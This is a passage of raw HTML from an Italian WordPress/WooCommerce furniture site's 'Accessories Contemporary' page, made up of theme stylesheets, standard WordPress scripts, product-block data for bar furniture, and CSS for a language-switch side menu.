

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isaccoagostoni.it/accessories-contemporary/
body_size: 13619
content:
<!doctype html>
<html lang="it-IT" class="responsive_mobile">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<!-- v: 1.1.7 -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta charset="UTF-8">
		
		<style type="text/css" id="thb-customizer-imports">            @import url(https://www.isaccoagostoni.it/wp-content/themes/ristorante/css/bundled_fonts/AbrahamLincoln.css);   @import url(https://fonts.googleapis.com/css?family=Lora:italic);   </style><title>ACCESSORIES CONTEMPORARY &#8211; Isacco Agostoni</title>
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.materialdesignicons.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Isacco Agostoni &raquo; Feed" href="https://www.isaccoagostoni.it/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.isaccoagostoni.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thb_theme_fonts-css'  href='https://www.isaccoagostoni.it/wp-content/themes/ristorante/css/theme-fonts.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='thb_layout-css'  href='https://www.isaccoagostoni.it/wp-content/themes/ristorante/css/layout.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css'  href='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/lightbox/magnificpopup/css/magnificpopup.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='thb_style_3-css'  href='https://www.isaccoagostoni.it/wp-content/themes/ristorante/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='thb_woocommerce-css'  href='https://www.isaccoagostoni.it/wp-content/themes/ristorante/woocommerce/css/woocommerce.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fontello-css'  href='https://www.isaccoagostoni.it/wp-content/themes/ristorante/framework/assets/shared/fontello/css/fontello.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.isaccoagostoni.it/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='edfm-frontend-style-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='edfm-icon-picker-genericons-css-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/css/genericons.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.isaccoagostoni.it/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='edfm-font-awesome-style-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/css/font-awesome.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Amatic+SC%7CMerriweather%7CRoboto+Slab%7CMontserrat%3A400%2C700%7CLato%7CItalianno%7CPT+Sans%7CPT+Sans+Narrow%7CRaleway%3A400%2C500%2C600%2C800%7CRoboto%3A300%2C400%2C500%2C700%7COpen+Sans%7CGreat+Vibes%7CVarela+Round%7CRoboto+Condensed%7CFira+Sans%7CLora%7CSignika%7CCabin%7CArimo%7CDroid+Serif%7CArvo%7CRubik%7CRoboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='edfm-themify-css-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/css/themify-icons.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='edfm-linearicons-css-css'  href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='edfm-materialdesign-css'  href='//cdn.materialdesignicons.com/1.9.32/css/materialdesignicons.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='edfm-scrollbar-css-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/css/jquery.mCustomScrollbar.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='edfm-ytp-css-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/css/jquery.mb.YTPlayer.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.22' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.isaccoagostoni.it/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.22' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var thb_system = {"ajax_url":"https:\/\/www.isaccoagostoni.it\/wp-admin\/admin-ajax.php","frontend_js_url":"https:\/\/www.isaccoagostoni.it\/wp-content\/themes\/ristorante\/framework\/assets\/frontend\/js","page_id":"6369","wp_version":"5.3.20","thb_builder_data":[{"rows":[{"columns":[{"size":"one-third","appearance":"","blocks":[{"data":{"box_layout":"layout-centered","layout_styles":"layout-style-b","subtitle_position":"subtitle-bottom","textbox_detail":"","class":"","icon":"","icon_styles":"icon-style-a","icon_color":"","icon_size":"icon-small","icon_image":"","title":"BAR FURNITURE","subtitle":"","content":"","call_to_label_primary":"","call_to_url_primary":"","call_to_url_primary_target_blank":"","call_to_label_secondary":"","call_to_url_secondary":"","call_to_url_secondary_target_blank":"","is_title":""},"type":"thb_text_box"},{"data":{"image":"6153","image_size":"full","open_lightbox":"","image_horz_alignment":"thb-image-align-left","image_vert_alignment":"thb-image-align-top","link_href":"https:\/\/www.isaccoagostoni.it\/prodotto\/mobile-bar\/","link_target_blank":"1","title":"","content":"","class":""},"type":"thb_image"}]},{"size":"one-third","appearance":"","blocks":[{"data":{"box_layout":"layout-centered","layout_styles":"layout-style-b","subtitle_position":"subtitle-bottom","textbox_detail":"","class":"","icon":"","icon_styles":"icon-style-a","icon_color":"","icon_size":"icon-small","icon_image":"","title":"SHOWCASE","subtitle":"","content":"","call_to_label_primary":"","call_to_url_primary":"","call_to_url_primary_target_blank":"","call_to_label_secondary":"","call_to_url_secondary":"","call_to_url_secondary_target_blank":"","is_title":""},"type":"thb_text_box"},{"data":{"image":"6158","image_size":"full","open_lightbox":"","image_horz_alignment":"thb-image-align-left","image_vert_alignment":"thb-image-align-top","link_href":"https:\/\/www.isaccoagostoni.it\/prodotto\/vetrina\/","link_target_blank":"1","title":"","content":"","class":""},"type":"thb_image"}]},{"size":"one-third","appearance":"","blocks":[{"data":{"box_layout":"layout-centered","layout_styles":"layout-style-b","subtitle_position":"subtitle-bottom","textbox_detail":"","class":"","icon":"","icon_styles":"icon-style-a","icon_color":"","icon_size":"icon-small","icon_image":"","title":"COUNTER BAR\r\n","subtitle":"","content":"","call_to_label_primary":"","call_to_url_primary":"","call_to_url_primary_target_blank":"","call_to_label_secondary":"","call_to_url_secondary":"","call_to_url_secondary_target_blank":"","is_title":""},"type":"thb_text_box"},{"data":{"image":"6165","image_size":"full","open_lightbox":"","image_horz_alignment":"thb-image-align-left","image_vert_alignment":"thb-image-align-top","link_href":"https:\/\/www.isaccoagostoni.it\/prodotto\/bancone-bar\/","link_target_blank":"1","title":"","content":"","class":""},"type":"thb_image"}]}]}],"appearance":{"width":"boxed","class":""}}]};
var thb_slideshow = {"autoplay":"0","force_autoplay":"0","speed":"3000","effect":"move","num_slides":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/js/jquery.mCustomScrollbar.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/js/jquery.mb.YTPlayer.min.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var edfm_menu_settings = {"edfm_arr":"{\"6390\":{\"edfm_postid\":6390,\"edfm_toggle_custom_element\":\"0\",\"edfm_toggle_custom_element_id\":\"\"},\"6386\":{\"edfm_postid\":6386,\"edfm_toggle_custom_element\":\"0\",\"edfm_toggle_custom_element_id\":\"\"}}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/eight-degree-fly-menu/js/frontend.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<link rel='https://api.w.org/' href='https://www.isaccoagostoni.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.isaccoagostoni.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.isaccoagostoni.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.2" />
<link rel="canonical" href="https://www.isaccoagostoni.it/accessories-contemporary/" />
<link rel='shortlink' href='https://www.isaccoagostoni.it/?p=6369' />
<link rel="alternate" type="application/json+oembed" href="https://www.isaccoagostoni.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.isaccoagostoni.it%2Faccessories-contemporary%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.isaccoagostoni.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.isaccoagostoni.it%2Faccessories-contemporary%2F&#038;format=xml" />
<div class="edfm-fly-menu-wrapper edfm-6390	 edfm_side_menu edfm_side_menu_template_1 edfm_position_right edfm_drop edfm_side_menu_animation_1 none"
	>
	<div class="edfm-toggle-wrapper edfm_button_fix ">
	<div class="edfm-toggle ">
		<i class="edfm_toggle_default_close_icon lnr lnr-chevron-left"></i><i class="edfm_toggle_default_open_icon lnr lnr-chevron-right"></i>	</div>
			<div class="edfm-toggle-text-wrapper edfm-show-text">
			<span class="edfm-toggle-text">ITA | ENG</span>
		</div>
	</div>



		<style>

			.edfm-6390 span.edfm-toggle-text{
				color: #ffffff;
				text-transform: none;
			}

			.edfm-6390 .edfm-toggle{
				background-color: rgba(0,0,0,0.6);
				width:px;
				border: px solid ;
				border-radius: 0%;
			}
			.edfm-6390 .edfm-toggle.toggle-active > div{
				background-color: #ffffff;
			}
			.edfm-6390 .edfm-toggle > div{
				background-color: #ffffff;
			}

			.edfm-6390 .edfm-toggle:hover > div,
			.edfm-6390 .edfm-toggle.toggle-active:hover > div{
				background-color: rgba(0,0,0,0.5);
			}

			.edfm-6390 .edfm_toggle_default_open_icon{
				color: #ffffff;
			}

			.edfm-6390 .edfm_toggle_default_close_icon{
				color: #ffffff;
			}

			.edfm-6390 .edfm_toggle_default_close_icon:hover,
			.edfm-6390 .edfm_toggle_default_open_icon:hover{
				color: rgba(0,0,0,0.5);
			}


			.edfm-6390 .edfm-toggle-wrapper{
				top: px;
				left: px;
			}

		</style>
			<div class="edfm-fly-menu-wrapper-inner">
						<div class="edfm-fly-menu-body edfm-fly-menu-body-part">
			<div id="efdm-6390" class="edfm-menu-itaeng-container"><ul id = "edfm-menu-itaeng" class = "edfm-menu"><li id="edfm-menu-item-6388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home edfm_side_menu_item_animation_1 edfm-menu-item-6388"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="ITA">ITA</span></div></a></div></li>
<li id="edfm-menu-item-6389" class="menu-item menu-item-type-custom menu-item-object-custom edfm_side_menu_item_animation_1 edfm-menu-item-6389"><div class="edfm-list-wrap"><a href="https://www.isaccoagostoni.it/en/"class="   edfm-menu-link"><div class="edfm-title-wrap"><span class="edfm-title" data-hover="ENG">ENG</span></div></a></div></li>
</ul></div>		</div>
					</div>
</div>
	<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
	
	<style type="text/css">
		.edfm-6390 .edfm-long-description{
			width: px;
		}
		.edfm-6390.edfm_position_top .edfm-long-description, 
		.edfm-6390.edfm_position_bottom .edfm-long-description{
			width: 100%;
			max-height: px;
		}

		.edfm-6390 .edfm-fly-menu-body ul li a.edfm-menu-link,
		.edfm-6390 .edfm-header-title,
		.edfm-6390 .edfm-toggle-icon,
		.edfm-6390 .edfm-title-wrap span.edfm-title,
		.edfm-6390 .edfm-fly-menu-body .edfm-menu-header,
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-wrapper-inner .search-submit,
		.edfm-6390.edfm_side_menu span.edfm-title-description,
		.edfm-6390 .edfm-header-additionl-content,
		.edfm-6390 .edfm-header-tagline,
		.edfm-6390 .edfm-fly-menu-wrapper-inner form.search-form input[type="search"],
		.edfm-6390 .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]::placeholder,
		.edfm-6390.edfm_side_menu_template_1 .edfm-fly-menu-wrapper-inner button[type="submit"],
		.edfm-6390 .edfm-fly-menu-body,
		.edfm-6390.edfm_side_menu_template_2 ul.edfm-footer-social li a{
			color: ;
		}
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form input[type="search"]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			color: ;

		}
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]::-moz-placeholder { /* Firefox 19+ */
			color: ;

		}
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]:-ms-input-placeholder { /* IE 10+ */
			color: ;

		}
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]:-moz-placeholder { /* Firefox 18- */
			color: ;

		}

		.edfm-6390.edfm_parent_video_background .edfm-fly-menu-wrapper-inner:before, 
		.edfm-6390.edfm_parent_image_background .edfm-fly-menu-wrapper-inner:before,
		.edfm-6390.edfm_skewed_menu .edfm-fly-menu-wrapper-inner:before{
			background-color: rgba(0,0,0,0.5);
		}

		.edfm-6390.edfm-fly-menu-wrapper,
		.edfm-6390 .edfm-fly-menu-wrapper-inner,
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-wrapper-inner .search-submit,
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner form.search-form label input[type="search"]{
			font-family: 'Roboto';
			text-transform: normal;
			font-weight: 100;
		}

		.edfm-6390 .edfm-fly-menu-header {
			text-align: ;
		}

		.edfm-6390 .edfm-fly-menu-body,
		.edfm-6390.edfm_full_screen_menu .edfm-fly-menu-wrapper-inner,
		.edfm-6390.edfm_push .edfm-submenu {
			text-align: ;
		}

		.edfm-6390 .edfm-fly-menu-footer {
			text-align: ;
		}

		.edfm-6390.edfm_full_menu_template_1 .edfm-title-wrap span.edfm-title{
			font-weight: 100;
		}

		.edfm-6390.edfm_side_menu .edfm-fly-menu-wrapper-inner,
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-wrapper-inner,
		.edfm-6390.edfm_full_menu_animation_1 .edfm-fly-menu-wrapper-inner:before, 
		.edfm-6390.edfm_full_menu_animation_1 .edfm-fly-menu-wrapper-inner:after,
		.edfm-6390.edfm_full_menu_template_3 .edfm-fly-menu-wrapper-inner,
		.edfm-6390.edfm_full_menu_template_1.edfm_full_menu_animation_2 .edfm-fly-menu-wrapper-inner,
		.edfm-6390.edfm_full_menu_template_1.edfm_full_menu_animation_3 .edfm-fly-menu-wrapper-inner,
		.edfm-6390.edfm_full_menu_template_1.edfm_full_menu_animation_4 .edfm-fly-menu-wrapper-inner .mCustomScrollBox, 
		.edfm-6390.edfm_full_menu_template_3.edfm_full_menu_animation_4 .edfm-fly-menu-wrapper-inner .mCustomScrollBox,
		.edfm-6390.edfm_full_menu_template_1.edfm_full_menu_animation_5 .edfm-fly-menu-wrapper-inner,
		.edfm-6390.edfm_full_menu_template_2 .edfm-fly-menu-wrapper-inner:before{
			background-color: rgba(0,0,0,0.5);
		}

		.edfm-6390.edfm_skewed_menu.edfm_position_right .edfm-fly-menu-wrapper-inner:after{
			border-right-color: rgba(0,0,0,0.5);
		}


		.edfm-6390.edfm_full_menu_template_2 .edfm-fly-menu-wrapper-inner:after{
			background-color: ;
		}

		.edfm-6390.edfm_side_menu .edfm-fly-menu-body ul li a.edfm-menu-link{
			border-bottom-color: ;
		}

		.edfm-6390.edfm_side_menu .edfm-fly-menu-body ul li a.edfm-menu-link,
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-body ul li a.edfm-menu-link{
			border-bottom: 1px none ;
		}

		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-body ul .edfm-submenu li a.edfm-menu-link{
			border-bottom: 1px none ;
		}

		.edfm-6390.edfm_position_left.edfm_side_menu_template_2 .edfm-fly-menu-body ul li, 
		.edfm-6390.edfm_position_right.edfm_side_menu_template_2 .edfm-fly-menu-body ul li{
			border-bottom: 1px none ;
		}

		/*Template 2 bordering*/
		.edfm-6390.edfm_position_left.edfm_side_menu_template_2 .edfm-fly-menu-body .edfm-submenu ul li, 
		.edfm-6390.edfm_position_right.edfm_side_menu_template_2 .edfm-fly-menu-body .edfm-submenu ul li{
			border-bottom: 1px none ;
		}

		.edfm-6390.edfm_side_menu_template_2.edfm_position_left .edfm-submenu ul li:before, 
		.edfm-6390.edfm_side_menu_template_2.edfm_position_right .edfm-submenu ul li:before{
			border-color: ;
		} 
		.edfm-6390.edfm_side_menu.edfm_side_menu_template_2 .edfm-fly-menu-body ul li:last-child{
			border-bottom: none;
		}

		/*One column full menu*/
		.edfm-6390.edfm_full_menu_template_1 .edfm-submenu{
			border-bottom: 1px none ;
		}
		/*Two column full menu*/
		.edfm-6390.edfm_full_menu_template_2 .edfm-menu > li:after{
			background: ;
		}

		.edfm-6390.edfm_side_menu .edfm-fly-menu-body ul li.edfm_side_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6390.edfm_side_menu .edfm-fly-menu-body ul li.edfm_side_menu_item_animation_1.current-menu-item a.edfm-menu-link, 
		.edfm-6390.edfm_side_menu .edfm-fly-menu-body ul li.edfm_side_menu_item_animation_1.current_page_item a.edfm-menu-link,
		.edfm-6390.edfm_nav_icon_menu.edfm_drop .edfm-fly-menu-body ul ul li.edfm_nav_icon_menu_item_animation_2 a.edfm-menu-link:after,
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_2 a.edfm-menu-link:after,
		.edfm-6390.edfm_nav_icon_menu_template_2 .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6390.edfm_nav_icon_menu_template_2 .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1.current-menu-item a.edfm-menu-link, 
		.edfm-6390.edfm_nav_icon_menu_template_2 .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1.current_page_item a.edfm-menu-link,
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_3 a.edfm-menu-link:after,
		.edfm-6390.edfm_nav_icon_menu .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_4 a.edfm-menu-link:after,
		.edfm-6390.edfm_nav_icon_menu.edfm_drop .edfm-fly-menu-body ul ul li.edfm_nav_icon_menu_item_animation_4 a.edfm-menu-link:after,
		.edfm-6390.edfm_nav_icon_menu_template_2 .edfm-header-search span.fa.fa-search:hover, 
		.edfm-6390.edfm_nav_icon_menu_template_2 .edfm-footer-search span.fa.fa-search:hover
		{
			background-color: ;
		}

		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_position_left .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_position_left .edfm-fly-menu-body ul li.current-menu-item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_position_left .edfm-fly-menu-body ul li.current_page_item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop.edfm_position_left .edfm-fly-menu-body ul ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop.edfm_position_left .edfm-fly-menu-body ul ul li.current-menu-item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop.edfm_position_left .edfm-fly-menu-body ul ul li.current_page_item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link{
			border-left-color: ;
		}
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-body ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-body ul li.current-menu-item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1 .edfm-fly-menu-body ul li.current_page_item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop .edfm-fly-menu-body ul ul li.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop .edfm-fly-menu-body ul ul li.current-menu-item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link, 
		.edfm-6390.edfm_nav_icon_menu.edfm_nav_icon_menu_template_1.edfm_drop .edfm-fly-menu-body ul ul li.current_page_item.edfm_nav_icon_menu_item_animation_1 a.edfm-menu-link,
		.edfm-6390 a.edfm-menu-link:hover .edfm-title-wrap span.edfm-title{
			border-right-color: ;
			color: ;
		}

		.edfm-6390 .edfm-submenu span.edfm-title,
		.edfm-6390 .edfm-submenu span.edfm-title:hover,
		.edfm-6390 .edfm-submenu .edfm-toggle-icon,
		.edfm-6390 .edfm-submenu .edfm-toggle-icon.fa{
			color: ;
		}

		.edfm-6390.edfm_full_screen_menu ul.edfm-menu li.edfm_full_menu_item_animation_1 a.edfm-menu-link:hover, 
		.edfm-6390.edfm_full_screen_menu ul.edfm-menu li.edfm_full_menu_item_animation_1.current-menu-item a.edfm-menu-link, 
		.edfm-6390.edfm_full_screen_menu ul.edfm-menu li.edfm_full_menu_item_animation_1.current_page_item a.edfm-menu-link,
		.edfm-6390 ul.edfm-menu li.edfm_full_menu_item_animation_2 span.edfm-title:before, 
		.edfm-6390 ul.edfm-menu li.edfm_full_menu_item_animation_2 span.edfm-title:after,
		.edfm-6390 ul.edfm-menu li.edfm_full_menu_item_animation_3 a.edfm-menu-link:hover span.edfm-title, 
		.edfm-6390 ul.edfm-menu li.edfm_full_menu_item_animation_3.current-menu-item a.edfm-menu-link span.edfm-title, 
